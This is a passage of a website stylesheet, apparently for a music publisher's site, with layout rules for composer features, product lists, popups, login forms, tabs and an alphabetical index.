    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-list-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-list-right {
    flex: 1;
  }
}

.generic-list-small .generic-list-left {
  width: auto;
  min-width: 50px;
  max-width: 50px;
  margin: auto;
}
@media (min-width: 500px) {
  .generic-list-small .generic-list-left {
    margin: 0 18px 0 0;
  }
}

.generic-list-image {
  width: 100%;
  height: auto;
}

.generic-list-small .generic-list-image {
  max-width: 50px;
}

.generic-list-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-list-text2 {
  font-size: 14px;
  font-weight: bold;
  color: #CC9F66;
  margin-bottom: 4px;
}

.generic-list-text3 {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.generic-list-text3 + .generic-list-text3 {
  margin-top: 1em;
}

.PSTitle {
  font-size: 30px;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.PSTitle span {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  display: block;
  font-family: "Lato", sans-serif;
  font-weight: 300;
}

.prodlist-container .results {
  padding: 0 !important;
}

.paging {
  width: 100%;
}

.pageCount {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 5px;
  padding: 4px 10px 0 0;
}

.connect .twitter .product--mini {
  margin-top: 10px;
  position: relative;
}
.connect .spotify h2 + iframe {
  margin-top: 10px;
}
.connect .spotify .list-item {
  padding-bottom: 0;
  height: 160px;
}
.connect .spotify .list-item:nth-child(even) div {
  margin-left: 0;
}
@media (min-width: 769px) {
  .connect .spotify .list-item:nth-child(even) div {
    margin-left: 30px;
  }
  .connect .spotify .list-item:nth-child(even) div iframe {
    width: 100%;
  }
}
.connect .spotify .list-item__title {
  margin-bottom: 15px;
}
.connect .product iframe {
  width: 95%;
}

.block.basket {
  overflow-x: auto;
}

.buy-related {
  margin: 10px 0;
  padding: 5px;
  border: 1px solid #E2E2E2;
}
.buy-related .list-item {
  padding-bottom: 16px;
}
.buy-related .list-item .offer {
  margin-top: 8px;
}

/*****For buy related items*****/
.list-item .product__price-container {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
@media (min-width: 500px) {
  .list-item .product__price-container {
    justify-content: inherit;
  }
}
.list-item .product__price {
  padding-left: 0;
  font-size: 17px;
  font-weight: 900;
}
.list-item .product__price--on-sale {
  position: relative;
  font-weight: 300;
  color: #6B6F81;
  margin-right: 13px;
}
.list-item .product__price--on-sale:after {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  background-color: #6B6F81;
  z-index: 1;
}

@media (min-width: 500px) {
  .list--with-hz-border .list-item + .list-item {
    border-top: 1px solid #E2E2E2;
    padding: 16px 0;
  }
}
@media (min-width: 769px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 24px 0;
  }
}
@media (min-width: 1000px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 32px 0;
  }
}

.buy-music-item {
  margin-bottom: 20px;
}

.buy-music-button {
  padding-top: 20px;
}

/* This file is where we replicate the generic-list styles but without the list */
.generic-item {
  display: block;
}

.generic-leftright-item {
  display: flex;
  flex-wrap: wrap;
}

.generic-left {
  width: 120px;
  margin: 0 auto 14px auto;
}
.generic-left a {
  position: relative;
}
.generic-left a .cliptype {
  position: absolute;
  top: 0;
}
@media (min-width: 500px) {
  .generic-left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-right {
    flex: 1;
  }
}

.link-list {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-top: 10px;
}

.link-list__item {
  display: block;
  font-size: 15px;
  line-height: 1;
  color: #43969E;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  margin-bottom: 10px;
}
.link-list__item:hover {
  border-bottom: none;
}
.link-list__item.no-underline {
  border-bottom: none;
}
.link-list__item.dd-menu {
  position: relative;
}
.link-list__item.dd-menu:after {
  content: "";
  background: url(/img_s/vector/arrow--down-grey.svg) no-repeat;
  width: 12px;
  height: 12px;
  position: absolute;
  top: 5px;
  right: -15px;
}

.link-list__item:not(:last-of-type) {
  margin-right: 32px;
}

.availability-buttons {
  text-align: center;
  float: left;
  margin: 5px 10px 0px 0px;
}

.feature-module--composer .feature-module__content--left {
  position: relative;
  z-index: 1;
  padding-top: 14px;
  padding-right: 24px;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 24px;
    padding-right: 0;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 66%;
    padding-top: 36px;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__content--left {
    max-width: 50%;
    padding-top: 52px;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__title {
    font-size: 34px;
  }
}
.feature-module--composer .feature-module__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 50%;
  max-height: 40%;
  width: auto;
  height: auto;
}
@media (min-width: 500px) {
  .feature-module--composer .feature-module__image {
    max-width: 60%;
    max-height: 65%;
  }
}
@media (min-width: 769px) {
  .feature-module--composer .feature-module__image {
    max-height: 100%;
    max-width: 40%;
  }
}
@media (min-width: 1000px) {
  .feature-module--composer .feature-module__image {
    max-width: 40%;
  }
}
@media (min-width: 1240px) {
  .feature-module--composer .feature-module__image {
    max-width: 50%;
  }
}

.feature-module--video .feature-module__description {
  margin-bottom: 0;
}
.feature-module--video .feature-module__inner {
  display: block;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__inner {
    display: flex;
    padding: 24px 32px;
  }
}
@media (min-width: 1240px) {
  .feature-module--video .feature-module__inner {
    padding: 32px 48px;
  }
}
.feature-module--video .feature-module__content--left {
  margin-bottom: 20px;
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--left {
    padding-right: 16px;
    width: 50%;
    margin-bottom: 0;
  }
}
.feature-module--video .feature-module__content--right {
  padding: 0;
}
@media (min-width: 1000px) {
  .feature-module--video .feature-module__content--right {
    padding-left: 16px;
    width: 50%;
  }
}

.feature-module--opera .feature-module__description {
  margin-bottom: 1em;
}

.feature-module__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 36px 24px;
}
@media (min-width: 500px) {
  .feature-module__inner {
    padding: 24px 32px;
  }
}
@media (min-width: 769px) {
  .feature-module__inner {
    display: flex;
  }
}
@media (min-width: 1000px) {
  .feature-module__inner {
    padding: 32px 48px;
  }
}
@media (min-width: 1240px) {
  .feature-module__inner {
    padding: 32px 68px;
  }
}

.feature-module__content--left {
  margin-bottom: 20px;
}
@media (min-width: 769px) {
  .feature-module__content--left {
    padding-right: 16px;
    margin-bottom: 0;
  }
}

@media (min-width: 769px) {
  .feature-module__content--right {
    padding-left: 16px;
  }
}

.feature-module__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .feature-module__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.feature-module__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}
@media (min-width: 769px) {
  .feature-module__title {
    font-size: 30px;
  }
}

.feature-module__subtitle {
  font-size: 15px;
  margin-bottom: 0.5em;
  color: #6B6F81;
}

.feature-module__description {
  margin-bottom: 80px;
}

.feature-module__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .feature-module__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 22px;
    padding-left: 10px;
    text-align: left;
  }
}

.feature-module__bottom .button {
  margin-bottom: 8px;
}

.featured-composer__inner {
  position: relative;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  padding: 48px 32px 24px 32px;
}
.featured-composer__inner.hero {
  padding: 0;
}
@media (min-width: 1000px) {
  .featured-composer__inner {
    padding: 0;
  }
}

.featured-composer__content {
  position: relative;
  z-index: 1;
}
@media (min-width: 1000px) {
  .featured-composer__content {
    min-height: 290px;
  }
  .featured-composer__content .left {
    width: 50%;
    padding: 30px;
  }
  .featured-composer__content .right {
    width: 50%;
    padding: 30px;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.featured-composer__content h2 {
  margin-bottom: 10px;
}
.featured-composer__content .left, .featured-composer__content .right {
  padding: 30px;
}
.featured-composer__content .left .jwplayer, .featured-composer__content .right .jwplayer {
  width: 100% !important;
}
.featured-composer__content a:hover {
  text-decoration: none;
}

.featured-composer__heading {
  font-size: 12px;
  font-weight: bold;
  line-height: 1.2;
  color: #BBBDBF;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}
@media (min-width: 500px) {
  .featured-composer__heading {
    font-size: 14px;
    font-weight: 900;
  }
}

.featured-composer__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
  max-width: 55%;
  position: relative;
  top: 30px;
  left: 40px;
}
@media (min-width: 769px) {
  .featured-composer__title {
    left: 68px;
  }
}
@media (min-width: 1000px) {
  .featured-composer__title {
    font-size: 30px;
    top: 70px;
    max-width: 50%;
  }
}
.featured-composer__title a {
  color: #CC9F66;
}

.featured-composer__description {
  position: relative;
  top: 40px;
  left: 40px;
  max-width: 40%;
}
@media (min-width: 769px) {
  .featured-composer__description {
    top: 70px;
    left: 68px;
    max-width: 48%;
  }
}

/*
.featured-composer__image {
  position: absolute;
  bottom: -10px;
  right: 0;
  width: auto;
  height: auto;
  max-width:100%;
  max-height:100%;
   @include media-query(medium) {
    bottom: 0;
    right: 0;
  }
   @include media-query(large) {
        width: auto;
        height: 95%;
   }

}

*/
.featured-composer__image {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 60%;
  max-height: 100%;
  width: auto;
  height: auto;
  /*@include media-query(small) {
      max-height: 100%;
      max-width: 40%;
  }*/
  /*@include media-query(medium) {
      max-width: 50%;
  }*/
}
@media (min-width: 1000px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -30px;
  }
}
@media (min-width: 1240px) {
  .featured-composer__image {
    max-width: 70%;
    margin-right: -50px;
  }
}

.featured-composer__bottom {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 32px;
  padding-right: 16px;
  padding-left: 16px;
  text-align: center;
}
@media (min-width: 500px) {
  .featured-composer__bottom {
    flex-direction: row;
    justify-content: flex-start;
    margin-top: 30px;
    padding-left: 0px;
    text-align: left;
    padding-bottom: 5px;
  }
}

.featured-composer__bottom .button {
  margin-bottom: 8px;
}

.hero .slide {
  height: 360px;
  overflow: hidden;
}
.hero .slide .featured-composer__content {
  height: 100%;
}
.hero .slide .featured-composer__content a {
  display: block;
  height: 100%;
}

.shop .bx-wrapper {
  top: 0;
}
.shop .list-item__image--square {
  width: auto;
}
.shop .slide {
  height: 200px;
}
.shop .slide .ProductItem {
  text-align: center;
}
.shop .slide .ProductItem img {
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.shop .slide .ProductItem h3 {
  text-align: left;
}
.shop .bx-pager, .shop .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 14px;
}

.news .bx-wrapper {
  top: 0;
}
.news .bx-pager, .news .bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0px;
}

.NewsThumb {
  margin-bottom: 10px;
}

.featured-audio img {
  max-width: 100%;
  width: auto;
}

.no-slider .featured-composer__title {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__title {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description {
  top: 0;
  left: 0;
}
@media (min-width: 1000px) {
  .no-slider .featured-composer__description {
    top: 70px;
    left: 68px;
  }
}
.no-slider .featured-composer__description.list a, .no-slider .featured-composer__description.list-partners a, .no-slider .featured-composer__description.list-partner-publications a, .no-slider .featured-composer__description.list-publications a, .no-slider .featured-composer__description.list p, .no-slider .featured-composer__description.list-partners p, .no-slider .featured-composer__description.list-partner-publications p, .no-slider .featured-composer__description.list-publications p {
  display: block;
  margin-bottom: 4px;
}

.featured__title {
  font-family: "Merriweather", sans-serif;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 0.4em;
  color: #CC9F66;
}

.persuals-login,
.persuals-register {
  margin-bottom: 20px;
}
.persuals-login h2,
.persuals-register h2 {
  margin-bottom: 5px;
}

.persuals .featured__title {
  font-size: 22px;
  line-height: 24px;
}
@media (min-width: 500px) {
  .persuals .featured__title {
    font-size: 24px;
    line-height: 28px;
  }
}
.persuals .featured__title span {
  font-weight: normal;
  padding-left: 2px;
}

.cmodPage {
  margin: 20px 0;
}

.composernavbox .button {
  padding: 8px 0;
}

/*********Additional bx slider settings for responsiveness******************/
@media (min-width: 1000px) and (max-width: 1240px) {
  .hero .bx-wrapper .featured-composer__description {
    left: 20px;
  }
  .hero .bx-wrapper .featured-composer__title {
    left: 15px;
    top: 38px;
    font-size: 32px;
  }
}
/*@media (min-width: 1000px) and (max-width: 1100px){
    .featured-composer__image {
        height: 85% !important;
    }
    .featured-composer__title{
        font-size: 30px !important;
    }

}

@media (min-width: 650px) and (max-width: 999px){
    .featured-composer__image {
        height: 92% !important;
    }

}*/
.page-nav {
  display: none;
}
@media (min-width: 1000px) {
  .page-nav {
    display: block;
  }
}

.page-nav__list {
  margin: 0;
}
.page-nav__list.useful-links {
  margin-top: 50px;
  list-style: none;
  display: none;
}
@media (min-width: 500px) {
  .page-nav__list.useful-links {
    display: block;
  }
}

.page-nav__item {
  font-size: 17px;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: 0.02em;
  margin: 0 0 14px 0;
}

.page-nav__item.is-active {
  font-weight: bold;
}

.page-nav__item a {
  color: #6B6F81;
  transition: color 0.25 ease-out;
}

.page-nav__item a:hover,
.page-nav__item a:focus {
  color: #2A8C92;
}

.page-nav__heading {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #1E6468;
  margin-bottom: 14px;
}

.page-nav__item:not(:first-of-type) .page-nav__heading {
  margin-top: 32px;
}

select.mobile {
  display: block;
  padding: 10px;
}
@media (min-width: 769px) {
  select.mobile {
    display: none;
  }
}

/******* Custom menu styles **********/
.menuDiv {
  display: none;
  padding: 10px;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
}
.menuDiv.show {
  display: block;
}
.menuDiv ul {
  list-style: none;
}
.menuDiv ul li a {
  font-size: 14px;
}

.results {
  margin: 20px 0 0 0;
}

.rentalsrchGrad {
  padding: 0 20px;
}
@media (min-width: 500px) {
  .rentalsrchGrad {
    padding: 0;
  }
}

.accordion {
  background-color: #FFFFFF;
}

.accordion-section .faq {
  padding: 15px 20px;
}
.accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
  position: relative;
  display: block;
  line-height: 18px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
@media (min-width: 500px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 22px;
  }
}
@media (min-width: 769px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 26px;
  }
}
.accordion-section .button:after, .accordion-section h2:after, .accordion-section a.faqshow:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.accordion-section .button:hover, .accordion-section h2:hover, .accordion-section a.faqshow:hover {
  text-decoration: none;
}
.accordion-section .button.active i:before, .accordion-section h2.active i:before, .accordion-section a.faqshow.active i:before {
  transform: rotate(0deg);
}
.accordion-section .button i, .accordion-section h2 i, .accordion-section a.faqshow i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.accordion-section .button i:before, .accordion-section h2 i:before, .accordion-section a.faqshow i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.accordion-section__inner {
  display: none;
  padding-top: 24px;
  padding-right: 16px;
  padding-bottom: 24px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .accordion-section__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .accordion-section__inner {
    padding-top: 24px;
    padding-bottom: 48px;
  }
}
@media (min-width: 1240px) {
  .accordion-section__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 769px) {
  .accordion-section__reviews-top {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 32px;
  }
}

.accordion-section__reviews-top .button {
  display: block;
  margin: 0 auto 18px auto;
}
@media (min-width: 769px) {
  .accordion-section__reviews-top .button {
    display: inline;
    margin: 0;
    order: 2;
  }
}

.accordion-section.performances {
  margin-top: 10px;
  position: relative;
}
.accordion-section.performances .accordion-section__inner {
  padding: 0;
}

.close-page {
  position: absolute;
  right: 0;
  top: 0;
}

.load-accordion {
  margin: 20px 0 0 0;
}

.revealcontents {
  padding: 0 20px;
}
.revealcontents.shop .pp-infopop-body p {
  margin: 8px 0;
}

.showhideareabar a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
.showhideareabar a:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.showhideareabar a:hover {
  text-decoration: none;
}
.showhideareabar a.active i:before {
  transform: rotate(0deg);
}
.showhideareabar a i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.showhideareabar a i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 769px) {
  ul.tabs {
    display: flex;
  }
}
ul.tabs li {
  background: none;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-top: 1px solid #E2E2E2;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 10px;
  cursor: pointer;
  position: relative;
  top: 1px;
}
ul.tabs li a {
  display: block;
}
ul.tabs li a:hover {
  text-decoration: none;
}
@media (min-width: 769px) {
  ul.tabs li {
    flex: 1;
  }
}
ul.tabs li.current, ul.tabs li.active {
  color: #2A8C92;
  background-color: #F4F5FA;
  font-weight: 400;
}
ul.tabs li:hover {
  color: #2A8C92;
  background-color: #F4F5FA;
}

.tab-content {
  display: none;
  padding: 15px;
  border-top: 1px solid #E2E2E2;
}
.tab-content.current {
  display: block;
}
.tab-content label span {
  display: inline-block;
}
.tab-content .form__select-outer {
  margin: 5px 0 15px;
}

.tabs-form {
  padding: 20px 10px;
}
.tabs-form .form__select-outer {
  margin-bottom: 5px;
}
.tabs-form .form__input-container {
  margin: 10px 0;
}

.tabs-container {
  padding: 15px 10px;
}

.popupBackground {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
}

.popupContainer {
  display: none;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  margin-left: -275px;
  margin-top: -155px;
  padding: 10px;
  transition-property: margin, height;
  transition-duration: 250ms;
}
.popupContainer.large {
  width: 700px;
}
.popupContainer.small {
  width: 350px;
}
@media (min-width: 500px) {
  .popupContainer {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .popupContainer {
    width: 530px;
  }
}
.popupContainer .popupBox {
  border-radius: 4px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.popupBox {
  width: 100%;
  text-align: left;
}

.popupBox.popupEmbed {
  margin: 20px auto;
}

.loginBox.popupBox.popupEmbed {
  margin: 50px auto;
}

.popupBox input, .popupBox select, .popupBox textarea, .popupBox label {
  box-sizing: border-box;
}

.popupBox:not(.popupEmbed) > h1,
.popupBox > h2 {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #E2E2E2;
  padding: 0.8em;
  margin: 0;
  font-family: inherit;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
}
@media (min-width: 769px) {
  .popupBox:not(.popupEmbed) > h1,
  .popupBox > h2 {
    font-size: 20px;
  }
}

.popupBox.popupEmbed > h1, .popupBox.popupEmbed > h2.page-header__title {
  padding: 0 30px;
}

.popupBox > div.popupContent {
  background: #FFFFFF;
  padding: 20px;
}

.popupBox > div.popupContent:after {
  clear: both;
  content: "";
  display: block;
}

.popupBox > div.popupContent.popupMinHeight {
  min-height: 295px;
  padding-bottom: 55px;
  position: relative;
}

.popupContent.popupMinHeight > .popupFooter {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

a.popupCloseBtn {
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 1.5em 1.5em;
  background: none;
  border: 0;
  z-index: 100;
}
a.popupCloseBtn .button__indicator {
  width: 50px;
}
a.popupCloseBtn .button__img--plus {
  width: 28px;
  height: 28px;
}
@media (min-width: 769px) {
  a.popupCloseBtn {
    padding: 1.65em 1.7em;
  }
}
a.popupCloseBtn:hover {
  background-color: rgba(67, 150, 158, 0.09);
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  a.popupCloseBtn:hover {
    padding: 1.65em 1.5em;
  }
}

.popupBox .valignMid {
  display: inline-block;
  padding: 10px 0;
}

.recaptcha + .valignMid {
  margin-left: 17px;
}

.popupBox .recaptcha.err {
  background: #F8ABA2;
  background: rgba(255, 102, 85, 0.5);
  margin: -3px -1px -1px -2px;
  padding: 3px 1px 1px 3px;
}

.popupBox .recapML {
  float: right;
  width: 170px;
}

.popupBox .recapML > .recaptcha {
  margin: 0;
  float: right;
}

.popupBox .recapML > .recaptcha.err {
  padding: 6px 0 0 6px;
}

label.err > .popupInput {
  border-color: #faa;
}

.popupBox p {
  margin: 0 0 5px 0;
}
.popupBox p.spacing {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .popupBox p.spacing {
    margin-bottom: 35px;
  }
}

.popupBox a.link {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.popupBox a.link:hover, .popupBox a.link:focus {
  color: #CC9F66;
  text-decoration: underline;
}

.popupBox .tabs {
  background: #FFFFFF;
  /*padding-top:10px;*/
}
.popupBox .tabs li {
  padding: 10px 15px;
}
.popupBox .tabs li a {
  color: #6B6F81;
}

.popupRow.largeText {
  font-size: 1.15em;
}

.popupRow label.err,
.popupGroup.err,
.loginMsgGroup.err {
  border-left: 5px solid #f65;
  border-radius: 3px;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupGroup.err {
  padding: 5px 0;
}

.popupGroup.err:after {
  display: block;
  content: "";
  clear: both;
}

.popupMsg {
  border-left: 5px solid transparent;
  border-radius: 3px;
  padding: 5px 10px 5px 5px;
  margin: 3px 0;
  display: inline-block;
  font-weight: bold;
  color: #333;
}

.popupMsg.err {
  border-left-color: #f65;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupMsg.ok {
  border-left-color: #6c6;
  background-color: #AAD8AA;
  background-color: rgba(100, 192, 100, 0.5);
}

.popupMsg.warn {
  border-left-color: #fc3;
  background-color: #F8DC91;
  background-color: rgba(255, 200, 50, 0.5);
}

.login {
  text-align: left;
}
@media (min-width: 769px) {
  .login {
    display: flex;
    text-align: inherit;
  }
}

.login__left {
  margin: 0 auto;
  padding: 10px;
}
@media (min-width: 500px) {
  .login__left {
    margin-right: 16px;
    flex: 1.5;
  }
}
@media (min-width: 769px) {
  .login__left {
    margin: 0 16px 14px auto;
  }
}

.login__right {
  flex: 1;
}

#popup.popupContainer {
  z-index: 10000;
}
#popup.popupContainer a.popupCloseBtn {
  top: 0;
  right: 0;
  transition: none;
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  #popup.popupContainer a.popupCloseBtn {
    padding: 1.4em 1.7em;
  }
}
#popup.popupContainer a.popupCloseBtn:hover {
  padding: 1.4em 1.25em;
}

.sb_links_popup_wrapper {
  position: absolute;
  left: 0;
  right: 0;
}

.sb_popup a, .sb_popup p {
  color: #000000;
}
.sb_popup > p + p {
  border-top-color: #6B6F81;
}

.sb_arrow10 {
  background-color: #F4F5FA;
  border-color: #BBBDBF;
}

.sb_arrow10:after {
  border-color: rgba(187, 189, 191, 0);
}

.sb_arrow10:before {
  border-color: rgba(244, 245, 250, 0);
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
}

.sb_popup {
  position: absolute;
  display: none;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  z-index: 1000;
  top: -20px;
  font-size: 15px;
}
.sb_popup a {
  font-weight: bold;
  text-decoration: none;
}
.sb_popup a:hover {
  text-decoration: underline;
}
.sb_popup a.nolink {
  pointer-events: none;
  text-decoration: none;
  padding-top: 10px;
  display: block;
}
.sb_popup ul, .sb_popup li, .sb_popup p {
  font-size: inherit;
}
.sb_popup li {
  padding: 3px 0;
}
.sb_popup p {
  margin: 0;
}
.sb_popup > p + p {
  border-top: 1px dotted #6B6F81;
  margin-top: 0.5em;
  padding-top: 0.5em;
  color: #000000;
}
.sb_popup span {
  display: block;
}

/****Arrow styles*****/
/* Arrow box	*/
.sb_arrow10 {
  background: #F4F5FA;
  border: 2px solid #BBBDBF;
  /*position: relative;*/
}

.sb_arrow10:after, .sb_arrow10:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -moz-transform: rotate(0.05deg);
}

.sb_arrow10:after {
  border-color: rgba(244, 245, 250, 0);
  border-width: 10px;
}

.sb_arrow10:before {
  border-color: rgba(187, 189, 191, 0);
  border-width: 13px;
}

/* Top arrow	*/
.sb_arrow10.top:after, .sb_arrow10.top:before {
  bottom: 100%;
  left: 50%;
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
  margin-left: -10px;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
  margin-left: -13px;
}

.sb_arrow10.top.topright:after, .sb_arrow10.top.topright:before {
  left: 80%;
}

/* Left arrow	*/
.sb_arrow10.left:after, .sb_arrow10.left:before {
  right: 100%;
  top: 50%;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
  margin-top: -10px;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
  margin-top: -13px;
}

.index {
  display: block;
  margin-top: 35px;
}
@media (min-width: 769px) {
  .index {
    display: flex;
    flex-wrap: wrap;
  }
}
.index .index__heading {
  display: none;
}
@media (min-width: 769px) {
  .index .index__heading {
    display: flex;
  }
}
.index.wide {
  display: block;
}
.index.wide .index__alphabet {
  max-width: 100%;
  margin-bottom: 20px;
}

.index--no-margin {
  margin-top: 0;
}

.index__heading {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}

.index__search {
  padding-bottom: 16px;
}

.index__viewing {
  margin-bottom: 20px;
  width: 100%;
}

.index__breaker {
  margin-left: 8px;
  margin-right: 20px;
}

.index__filter {
  padding-bottom: 16px;
}

.index__filter--no-padding {
  padding-bottom: 0;
}

.index__alphabet {
  display: flex;
  flex-wrap: wrap;
}
.index__alphabet h2 {
  padding: 4px 10px 0 0;
}

.index__letter {
  position: relative;
  min-width: 36px;
  width: auto;
  height: 36px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #BBBDBF;
  text-transform: uppercase;
  text-align: center;
  padding-left: 6px;
  padding-right: 6px;
  margin-right: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  transition: background-color 0.25s ease-out;
}

a.index__letter {
  color: #BBBDBF;
  display: inline-table;
  padding: 10px 0;
}
a.index__letter:hover {
  text-decoration: none;
}

span.index__letter {
  display: inline-table;
  padding: 10px 0;
  background-color: #1E6468;
  color: #FFFFFF;
}
span.index__letter:hover {
  transition: none;
  background-color: #1E6468;
  color: #FFFFFF;
}

span.viewing {
  padding: 5px 10px 0 0;
  color: #6B6F81;
}

.index__letter:hover,
.index__letter:focus {
  background-color: rgba(42, 140, 146, 0.2);
  text-decoration: none;
}

.index__letter.is-active {
  background-color: #1E6468;
